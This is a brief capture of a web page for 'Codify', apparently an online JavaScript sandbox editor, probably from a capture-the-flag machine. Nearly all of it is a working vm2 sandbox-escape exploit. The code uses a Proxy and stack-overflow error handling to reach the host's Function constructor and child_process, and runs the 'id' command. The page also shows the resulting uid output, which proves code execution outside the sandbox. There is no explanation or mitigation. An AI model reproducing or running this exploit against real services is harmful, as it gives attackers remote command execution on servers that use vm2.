 Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')
().mainModule.require('child_process').execSync('id');
}
`
console.log(vm.run(code));
uid=1001(svc) gid=1001(svc) groups=1001(svc)
Run
Codify © 2023